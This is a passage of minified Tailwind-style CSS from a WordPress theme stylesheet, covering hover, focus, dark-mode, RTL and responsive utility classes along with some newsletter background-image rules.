:where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.lg\:prose-lg :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8888889em;line-height:1.5;margin-top:1em}.lg\:prose-lg :where(.lg\:prose-lg>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.lg\:prose-lg :where(.lg\:prose-lg>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.lg\:aspect-h-10{--tw-aspect-h: 10}.lg\:aspect-h-5{--tw-aspect-h: 5}.lg\:aspect-h-7{--tw-aspect-h: 7}.lg\:aspect-h-9{--tw-aspect-h: 9}}@media (min-width: 1280px){.xl\:container{width:100%;margin-left:auto;margin-right:auto;padding-left:1rem;padding-right:1rem}@media (min-width: 640px){.xl\:container{max-width:640px}}@media (min-width: 768px){.xl\:container{max-width:768px}}@media (min-width: 1024px){.xl\:container{max-width:1024px}}@media (min-width: 1280px){.xl\:container{max-width:1280px;padding-left:4rem;padding-right:4rem}}@media (min-width: 1536px){.xl\:container{max-width:1536px;padding-left:128px;padding-right:128px}}.xl\:aspect-h-14{--tw-aspect-h: 14}.xl\:aspect-h-16{--tw-aspect-h: 16}.xl\:aspect-h-4{--tw-aspect-h: 4}.xl\:aspect-h-5{--tw-aspect-h: 5}.xl\:aspect-w-4{position:relative;padding-bottom:calc(var(--tw-aspect-h) / var(--tw-aspect-w) * 100%);--tw-aspect-w: 4}.xl\:aspect-w-4>*{position:absolute;height:100%;width:100%;top:0;left:0;bottom:0;right:0}}@media (min-width: 1536px){.\32xl\:container{width:100%;margin-left:auto;margin-right:auto;padding-left:1rem;padding-right:1rem}@media (min-width: 640px){.\32xl\:container{max-width:640px}}@media (min-width: 768px){.\32xl\:container{max-width:768px}}@media (min-width: 1024px){.\32xl\:container{max-width:1024px}}@media (min-width: 1280px){.\32xl\:container{max-width:1280px;padding-left:4rem;padding-right:4rem}}@media (min-width: 1536px){.\32xl\:container{max-width:1536px;padding-left:128px;padding-right:128px}}.\32xl\:aspect-h-3{--tw-aspect-h: 3}.\32xl\:aspect-h-9{--tw-aspect-h: 9}}.placeholder\:text-sm::-moz-placeholder{font-size:.875rem;line-height:1.25rem}.placeholder\:text-sm::placeholder{font-size:.875rem;line-height:1.25rem}.before\:absolute:before{content:var(--tw-content);position:absolute}.before\:inset-0:before{content:var(--tw-content);top:0;right:0;bottom:0;left:0}.before\:-left-20:before{content:var(--tw-content);right:-5rem}.before\:left-0:before{content:var(--tw-content);right:0}.before\:block:before{content:var(--tw-content);display:block}.before\:hidden:before{content:var(--tw-content);display:none}.before\:h-full:before{content:var(--tw-content);height:100%}.before\:w-16:before{content:var(--tw-content);width:4rem}.before\:w-full:before{content:var(--tw-content);width:100%}.before\:bg-white:before{content:var(--tw-content);--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity))}.before\:bg-\[url\(\'\/wp-content\/themes\/ncmaz-child\/assets\/images\/newsletter\/40-days-left\.svg\'\)\]:before{content:var(--tw-content);background-image:url(/wp-content/themes/ncmaz-child/assets/images/newsletter/40-days-left.svg)}.before\:bg-\[url\(\'\/wp-content\/themes\/ncmaz-child\/assets\/images\/newsletter\/branch-left\.svg\'\)\]:before{content:var(--tw-content);background-image:url(/wp-content/themes/ncmaz-child/assets/images/newsletter/branch-left.svg)}.before\:bg-\[url\(\'\/wp-content\/themes\/ncmaz-child\/assets\/images\/newsletter\/daily-left\.svg\'\)\]:before{content:var(--tw-content);background-image:url(/wp-content/themes/ncmaz-child/assets/images/newsletter/daily-left.svg)}.before\:bg-left:before{content:var(--tw-content);background-position:right}.before\:bg-top:before{content:var(--tw-content);background-position:top}.before\:bg-no-repeat:before{content:var(--tw-content);background-repeat:no-repeat}.before\:opacity-90:before{content:var(--tw-content);opacity:.9}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:-right-20:after{content:var(--tw-content);left:-5rem}.after\:right-0:after{content:var(--tw-content);left:0}.after\:top-0:after{content:var(--tw-content);top:0}.after\:hidden:after{content:var(--tw-content);display:none}.after\:h-full:after{content:var(--tw-content);height:100%}.after\:w-16:after{content:var(--tw-content);width:4rem}.after\:w-full:after{content:var(--tw-content);width:100%}.after\:bg-\[url\(\'\/wp-content\/themes\/ncmaz-child\/assets\/images\/newsletter\/40-days-right\.svg\'\)\]:after{content:var(--tw-content);background-image:url(/wp-content/themes/ncmaz-child/assets/images/newsletter/40-days-right.svg)}.after\:bg-\[url\(\'\/wp-content\/themes\/ncmaz-child\/assets\/images\/newsletter\/branch-right\.svg\'\)\]:after{content:var(--tw-content);background-image:url(/wp-content/themes/ncmaz-child/assets/images/newsletter/branch-right.svg)}.after\:bg-\[url\(\'\/wp-content\/themes\/ncmaz-child\/assets\/images\/newsletter\/daily-right\.svg\'\)\]:after{content:var(--tw-content);background-image:url(/wp-content/themes/ncmaz-child/assets/images/newsletter/daily-right.svg)}.after\:bg-right-bottom:after{content:var(--tw-content);background-position:left bottom}.after\:bg-top:after{content:var(--tw-content);background-position:top}.after\:bg-no-repeat:after{content:var(--tw-content);background-repeat:no-repeat}.focus-within\:outline-none:focus-within{outline:2px solid transparent;outline-offset:2px}.focus-within\:ring-2:focus-within{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus-within\:ring-primary-500:focus-within{--tw-ring-opacity: 1;--tw-ring-color: rgba(var(--c-primary-500), var(--tw-ring-opacity))}.focus-within\:ring-offset-2:focus-within{--tw-ring-offset-width: 2px}.hover\:scale-105:hover{--tw-scale-x: 1.05;--tw-scale-y: 1.05;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:scale-125:hover{--tw-scale-x: 1.25;--tw-scale-y: 1.25;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:border-color-blue-500:hover{--tw-border-opacity: 1;border-color:rgb(120 159 255 / var(--tw-border-opacity))}.hover\:border-neutral-200:hover{--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-200),var(--tw-border-opacity))}.hover\:border-neutral-300:hover{--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-300),var(--tw-border-opacity))}.hover\:border-opacity-100:hover{--tw-border-opacity: 1}.hover\:\!bg-primary-700:hover{--tw-bg-opacity: 1 !important;background-color:rgba(var(--c-primary-700),var(--tw-bg-opacity))!important}.hover\:bg-black\/20:hover{background-color:#0003}.hover\:bg-blue-50:hover{--tw-bg-opacity: 1;background-color:rgb(239 246 255 / var(--tw-bg-opacity))}.hover\:bg-blue-800:hover{--tw-bg-opacity: 1;background-color:rgb(30 64 175 / var(--tw-bg-opacity))}.hover\:bg-color-blue-300:hover{--tw-bg-opacity: 1;background-color:rgb(0 141 228 / var(--tw-bg-opacity))}.hover\:bg-gray-800:hover{--tw-bg-opacity: 1;background-color:rgb(31 41 55 / var(--tw-bg-opacity))}.hover\:bg-green-800:hover{--tw-bg-opacity: 1;background-color:rgb(22 101 52 / var(--tw-bg-opacity))}.hover\:bg-indigo-800:hover{--tw-bg-opacity: 1;background-color:rgb(55 48 163 / var(--tw-bg-opacity))}.hover\:bg-neutral-100:hover{--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-100),var(--tw-bg-opacity))}.hover\:bg-neutral-100\/80:hover{background-color:rgba(var(--c-neutral-100),.8)}.hover\:bg-neutral-200:hover{--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-200),var(--tw-bg-opacity))}.hover\:bg-neutral-50:hover{--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-50),var(--tw-bg-opacity))}.hover\:bg-pink-800:hover{--tw-bg-opacity: 1;background-color:rgb(157 23 77 / var(--tw-bg-opacity))}.hover\:bg-primary-100:hover{--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-100),var(--tw-bg-opacity))}.hover\:bg-primary-50:hover{--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-50),var(--tw-bg-opacity))}.hover\:bg-primary-700:hover{--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-700),var(--tw-bg-opacity))}.hover\:bg-purple-800:hover{--tw-bg-opacity: 1;background-color:rgb(107 33 168 / var(--tw-bg-opacity))}.hover\:bg-red-700:hover{--tw-bg-opacity: 1;background-color:rgb(185 28 28 / var(--tw-bg-opacity))}.hover\:bg-red-800:hover{--tw-bg-opacity: 1;background-color:rgb(153 27 27 / var(--tw-bg-opacity))}.hover\:bg-teal-50:hover{--tw-bg-opacity: 1;background-color:rgb(240 253 250 / var(--tw-bg-opacity))}.hover\:bg-transparent:hover{background-color:transparent}.hover\:bg-white\/30:hover{background-color:#ffffff4d}.hover\:bg-yellow-800:hover{--tw-bg-opacity: 1;background-color:rgb(133 77 14 / var(--tw-bg-opacity))}.hover\:pl-0:hover{padding-right:0}.hover\:pl-0\.5:hover{padding-right:.125rem}.hover\:\!text-white:hover{--tw-text-opacity: 1 !important;color:rgb(255 255 255 / var(--tw-text-opacity))!important}.hover\:text-black:hover{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity))}.hover\:text-blue-700:hover{--tw-text-opacity: 1;color:rgb(29 78 216 / var(--tw-text-opacity))}.hover\:text-neutral-900:hover{--tw-text-opacity: 1;color:rgba(var(--c-neutral-900),var(--tw-text-opacity))}.hover\:text-primary-500:hover{--tw-text-opacity: 1;color:rgba(var(--c-primary-500),var(--tw-text-opacity))}.hover\:text-primary-800:hover{--tw-text-opacity: 1;color:rgba(var(--c-primary-800),var(--tw-text-opacity))}.hover\:text-primary-900:hover{--tw-text-opacity: 1;color:rgba(var(--c-primary-900),var(--tw-text-opacity))}.hover\:text-teal-600:hover{--tw-text-opacity: 1;color:rgb(13 148 136 / var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.hover\:underline:hover{text-decoration-line:underline}.hover\:opacity-100:hover{opacity:1}.hover\:opacity-70:hover{opacity:.7}.hover\:opacity-80:hover{opacity:.8}.hover\:opacity-90:hover{opacity:.9}.hover\:\!shadow-none:hover{--tw-shadow: 0 0 #0000 !important;--tw-shadow-colored: 0 0 #0000 !important;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)!important}.hover\:shadow-lg:hover{--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.hover\:shadow-md:hover{--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1);--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.hover\:shadow-xl:hover{--tw-shadow: 0 20px 25px -5px rgb(0 0 0 / .1), 0 8px 10px -6px rgb(0 0 0 / .1);--tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.hover\:ring-color-blue-500:hover{--tw-ring-opacity: 1;--tw-ring-color: rgb(120 159 255 / var(--tw-ring-opacity))}.focus\:border-color-blue-500:focus{--tw-border-opacity: 1;border-color:rgb(120 159 255 / var(--tw-border-opacity))}.focus\:border-primary-300:focus{--tw-border-opacity: 1;border-color:rgba(var(--c-primary-300),var(--tw-border-opacity))}.focus\:border-primary-500:focus{--tw-border-opacity: 1;border-color:rgba(var(--c-primary-500),var(--tw-border-opacity))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring:focus{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus\:ring-0:focus{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus\:ring-1:focus{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus\:ring-2:focus{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus\:ring-blue-500:focus{--tw-ring-opacity: 1;--tw-ring-color: rgb(59 130 246 / var(--tw-ring-opacity))}.focus\:ring-color-blue-300:focus{--tw-ring-opacity: 1;--tw-ring-color: rgb(0 141 228 / var(--tw-ring-opacity))}.focus\:ring-color-blue-500:focus{--tw-ring-opacity: 1;--tw-ring-color: rgb(120 159 255 / var(--tw-ring-opacity))}.focus\:ring-primary-200:focus{--tw-ring-opacity: 1;--tw-ring-color: rgba(var(--c-primary-200), var(--tw-ring-opacity))}.focus\:ring-primary-6000:focus{--tw-ring-opacity: 1;--tw-ring-color: rgba(var(--c-primary-600), var(--tw-ring-opacity))}.focus\:ring-opacity-50:focus{--tw-ring-opacity: .5}.focus\:ring-offset-2:focus{--tw-ring-offset-width: 2px}.focus-visible\:border-indigo-500:focus-visible{--tw-border-opacity: 1;border-color:rgb(99 102 241 / var(--tw-border-opacity))}.focus-visible\:ring-2:focus-visible{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus-visible\:ring-white:focus-visible{--tw-ring-opacity: 1;--tw-ring-color: rgb(255 255 255 / var(--tw-ring-opacity))}.focus-visible\:ring-white\/75:focus-visible{--tw-ring-color: rgb(255 255 255 / .75)}.focus-visible\:ring-opacity-75:focus-visible{--tw-ring-opacity: .75}.focus-visible\:ring-offset-2:focus-visible{--tw-ring-offset-width: 2px}.focus-visible\:ring-offset-orange-300:focus-visible{--tw-ring-offset-color: #fdba74}.disabled\:cursor-default:disabled{cursor:default}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:bg-opacity-60:disabled{--tw-bg-opacity: .6}.disabled\:bg-opacity-70:disabled{--tw-bg-opacity: .7}.disabled\:text-gray-500:disabled{--tw-text-opacity: 1;color:rgb(107 114 128 / var(--tw-text-opacity))}.disabled\:opacity-60:disabled{opacity:.6}.disabled\:opacity-70:disabled{opacity:.7}.disabled\:hover\:border-neutral-200:hover:disabled{--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-200),var(--tw-border-opacity))}.disabled\:hover\:bg-neutral-100:hover:disabled{--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-100),var(--tw-bg-opacity))}.group:hover .group-hover\:z-10{z-index:10}.group:hover .group-hover\:block{display:block}.group:hover .group-hover\:scale-105{--tw-scale-x: 1.05;--tw-scale-y: 1.05;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-110{--tw-scale-x: 1.1;--tw-scale-y: 1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:bg-gray-900\/30{background-color:#1118274d}.group:hover .group-hover\:bg-opacity-30{--tw-bg-opacity: .3}.group:hover .group-hover\:text-teal-600{--tw-text-opacity: 1;color:rgb(13 148 136 / var(--tw-text-opacity))}.group:hover .group-hover\:opacity-100{opacity:1}.group:hover .group-hover\:opacity-90{opacity:.9}.group:hover .group-hover\:shadow-2xl{--tw-shadow: 0 25px 50px -12px rgb(0 0 0 / .25);--tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}:is([dir=rtl] .rtl\:-scale-100){--tw-scale-x: -1;--tw-scale-y: -1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}:is([dir=rtl] .rtl\:-scale-x-100){--tw-scale-x: -1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}:is([dir=rtl] .rtl\:flex-row-reverse){flex-direction:row-reverse}:is(.dark .dark\:block){display:block}:is(.dark .dark\:hidden){display:none}:is(.dark .dark\:divide-neutral-700)>:not([hidden])~:not([hidden]){--tw-divide-opacity: 1;border-color:rgba(var(--c-neutral-700),var(--tw-divide-opacity))}:is(.dark .dark\:divide-neutral-800)>:not([hidden])~:not([hidden]){--tw-divide-opacity: 1;border-color:rgba(var(--c-neutral-800),var(--tw-divide-opacity))}:is(.dark .dark\:border){border-width:1px}:is(.dark .dark\:border-t){border-top-width:1px}:is(.dark .dark\:border-neutral-500){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-500),var(--tw-border-opacity))}:is(.dark .dark\:border-neutral-6000){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-600),var(--tw-border-opacity))}:is(.dark .dark\:border-neutral-700){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-700),var(--tw-border-opacity))}:is(.dark .dark\:border-neutral-700\/50){border-color:rgba(var(--c-neutral-700),.5)}:is(.dark .dark\:border-neutral-800){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-800),var(--tw-border-opacity))}:is(.dark .dark\:border-neutral-900){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-900),var(--tw-border-opacity))}:is(.dark .dark\:bg-black){--tw-bg-opacity: 1;background-color:rgb(0 0 0 / var(--tw-bg-opacity))}:is(.dark .dark\:bg-black\/10){background-color:#0000001a}:is(.dark .dark\:bg-black\/20){background-color:#0003}:is(.dark .dark\:bg-black\/60){background-color:#0009}:is(.dark .dark\:bg-black\/80){background-color:#000c}:is(.dark .dark\:bg-neutral-100){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-100),var(--tw-bg-opacity))}:is(.dark .dark\:bg-neutral-200){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-200),var(--tw-bg-opacity))}:is(.dark .dark\:bg-neutral-500){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-500),var(--tw-bg-opacity))}:is(.dark .dark\:bg-neutral-6000){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-600),var(--tw-bg-opacity))}:is(.dark .dark\:bg-neutral-700){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-700),var(--tw-bg-opacity))}:is(.dark .dark\:bg-neutral-800){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-800),var(--tw-bg-opacity))}:is(.dark .dark\:bg-neutral-900){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-900),var(--tw-bg-opacity))}:is(.dark .dark\:bg-neutral-900\/70){background-color:rgba(var(--c-neutral-900),.7)}:is(.dark .dark\:bg-primary-100\/10){background-color:rgba(var(--c-primary-100),.1)}:is(.dark .dark\:bg-primary-700){--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-700),var(--tw-bg-opacity))}:is(.dark .dark\:bg-white\/10){background-color:#ffffff1a}:is(.dark .dark\:bg-opacity-20){--tw-bg-opacity: .2}:is(.dark .dark\:bg-opacity-30){--tw-bg-opacity: .3}:is(.dark .dark\:bg-opacity-40){--tw-bg-opacity: .4}:is(.dark .dark\:from-black){--tw-gradient-from: #000 var(--tw-gradient-from-position);--tw-gradient-to: rgb(0 0 0 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}:is(.dark .dark\:text-\[\#505b77\]){--tw-text-opacity: 1;color:rgb(80 91 119 / var(--tw-text-opacity))}:is(.dark .dark\:text-neutral-100){--tw-text-opacity: 1;color:rgba(var(--c-neutral-100),var(--tw-text-opacity))}:is(.dark .dark\:text-neutral-200){--tw-text-opacity: 1;color:rgba(var(--c-neutral-200),var(--tw-text-opacity))}:is(.dark .dark\:text-neutral-300){--tw-text-opacity: 1;color:rgba(var(--c-neutral-300),var(--tw-text-opacity))}:is(.dark .dark\:text-neutral-300\/90){color:rgba(var(--c-neutral-300),.9)}:is(.dark .dark\:text-neutral-400){--tw-text-opacity: 1;color:rgba(var(--c-neutral-400),var(--tw-text-opacity))}:is(.dark .dark\:text-neutral-50){--tw-text-opacity: 1;color:rgba(var(--c-neutral-50),var(--tw-text-opacity))}:is(.dark .dark\:text-neutral-500){--tw-text-opacity: 1;color:rgba(var(--c-neutral-500),var(--tw-text-opacity))}:is(.dark .dark\:text-neutral-700){--tw-text-opacity: 1;color:rgba(var(--c-neutral-700),var(--tw-text-opacity))}:is(.dark .dark\:text-neutral-900){--tw-text-opacity: 1;color:rgba(var(--c-neutral-900),var(--tw-text-opacity))}:is(.dark .dark\:text-primary-100){--tw-text-opacity: 1;color:rgba(var(--c-primary-100),var(--tw-text-opacity))}:is(.dark .dark\:text-primary-200){--tw-text-opacity: 1;color:rgba(var(--c-primary-200),var(--tw-text-opacity))}:is(.dark .dark\:text-primary-300){--tw-text-opacity: 1;color:rgba(var(--c-primary-300),var(--tw-text-opacity))}:is(.dark .dark\:text-primary-400){--tw-text-opacity: 1;color:rgba(var(--c-primary-400),var(--tw-text-opacity))}:is(.dark .dark\:text-primary-50){--tw-text-opacity: 1;color:rgba(var(--c-primary-50),var(--tw-text-opacity))}:is(.dark .dark\:text-primary-500){--tw-text-opacity: 1;color:rgba(var(--c-primary-500),var(--tw-text-opacity))}:is(.dark .dark\:text-white){--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}:is(.dark .dark\:shadow-2xl){--tw-shadow: 0 25px 50px -12px rgb(0 0 0 / .25);--tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}:is(.dark .dark\:ring){--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}:is(.dark .dark\:ring-0){--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}:is(.dark .dark\:ring-black\/0){--tw-ring-color: rgb(0 0 0 / 0)}:is(.dark .dark\:ring-neutral-100\/10){--tw-ring-color: rgba(var(--c-neutral-100), .1)}:is(.dark .dark\:ring-neutral-50\/10){--tw-ring-color: rgba(var(--c-neutral-50), .1)}:is(.dark .dark\:ring-neutral-700){--tw-ring-opacity: 1;--tw-ring-color: rgba(var(--c-neutral-700), var(--tw-ring-opacity))}:is(.dark .dark\:ring-neutral-900){--tw-ring-opacity: 1;--tw-ring-color: rgba(var(--c-neutral-900), var(--tw-ring-opacity))}:is(.dark .dark\:ring-white){--tw-ring-opacity: 1;--tw-ring-color: rgb(255 255 255 / var(--tw-ring-opacity))}:is(.dark .dark\:ring-opacity-10){--tw-ring-opacity: .1}:is(.dark .dark\:hover\:border-neutral-500:hover){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-500),var(--tw-border-opacity))}:is(.dark .dark\:hover\:bg-black\/10:hover){background-color:#0000001a}:is(.dark .dark\:hover\:bg-black\/30:hover){background-color:#0000004d}:is(.dark .dark\:hover\:bg-black\/\[0\.15\]:hover){background-color:#00000026}:is(.dark .dark\:hover\:bg-blue-100:hover){--tw-bg-opacity: 1;background-color:rgb(219 234 254 / var(--tw-bg-opacity))}:is(.dark .dark\:hover\:bg-neutral-6000:hover){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-600),var(--tw-bg-opacity))}:is(.dark .dark\:hover\:bg-neutral-700:hover){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-700),var(--tw-bg-opacity))}:is(.dark .dark\:hover\:bg-neutral-800:hover){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-800),var(--tw-bg-opacity))}:is(.dark .dark\:hover\:bg-neutral-800\/50:hover){background-color:rgba(var(--c-neutral-800),.5)}:is(.dark .dark\:hover\:bg-neutral-900:hover){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-900),var(--tw-bg-opacity))}:is(.dark .dark\:hover\:bg-teal-100:hover){--tw-bg-opacity: 1;background-color:rgb(204 251 241 / var(--tw-bg-opacity))}:is(.dark .dark\:hover\:bg-white\/20:hover){background-color:#fff3}:is(.dark .dark\:hover\:text-black:hover){--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity))}:is(.dark .dark\:hover\:text-blue-700:hover){--tw-text-opacity: 1;color:rgb(29 78 216 / var(--tw-text-opacity))}:is(.dark .dark\:hover\:text-neutral-100:hover){--tw-text-opacity: 1;color:rgba(var(--c-neutral-100),var(--tw-text-opacity))}:is(.dark .dark\:hover\:text-primary-6000:hover){--tw-text-opacity: 1;color:rgba(var(--c-primary-600),var(--tw-text-opacity))}:is(.dark .dark\:hover\:text-teal-500:hover){--tw-text-opacity: 1;color:rgb(20 184 166 / var(--tw-text-opacity))}:is(.dark .dark\:hover\:text-white:hover){--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}:is(.dark .dark\:focus\:ring-primary-6000:focus){--tw-ring-opacity: 1;--tw-ring-color: rgba(var(--c-primary-600), var(--tw-ring-opacity))}:is(.dark .dark\:focus\:ring-opacity-25:focus){--tw-ring-opacity: .25}:is(.dark .dark\:focus\:ring-offset-0:focus){--tw-ring-offset-width: 0px}:is(.dark .dark\:disabled\:hover\:border-neutral-6000:hover:disabled){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-600),var(--tw-border-opacity))}:is(.dark .dark\:disabled\:hover\:bg-neutral-700:hover:disabled){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-700),var(--tw-bg-opacity))}@media (min-width: 640px){.sm\:\!absolute{position:absolute!important}.sm\:absolute{position:absolute}.sm\:inset-0{top:0;right:0;bottom:0;left:0}.sm\:inset-x-3{right:.75rem;left:.75rem}.sm\:inset-x-5{right:1.25rem;left:1.25rem}.sm\:-bottom-1{bottom:-.25rem}.sm\:-bottom-1\.5{bottom:-.375rem}.sm\:-bottom-1\/2{bottom:-50%}.sm\:-bottom-1\/3{bottom:-33.333333%}.sm\:-bottom-1\/4{bottom:-25%}.sm\:-bottom-10{bottom:-2.5rem}.sm\:-bottom-11{bottom:-2.75rem}.sm\:-bottom-12{bottom:-3rem}.sm\:-bottom-14{bottom:-3.5rem}.sm\:-bottom-16{bottom:-4rem}.sm\:-bottom-2{bottom:-.5rem}.sm\:-bottom-2\.5{bottom:-.625rem}.sm\:-bottom-2\/3{bottom:-66.666667%}.sm\:-bottom-2\/4{bottom:-50%}.sm\:-bottom-20{bottom:-5rem}.sm\:-bottom-24{bottom:-6rem}.sm\:-bottom-28{bottom:-7rem}.sm\:-bottom-3{bottom:-.75rem}.sm\:-bottom-3\.5{bottom:-.875rem}.sm\:-bottom-3\/4{bottom:-75%}.sm\:-bottom-32{bottom:-8rem}.sm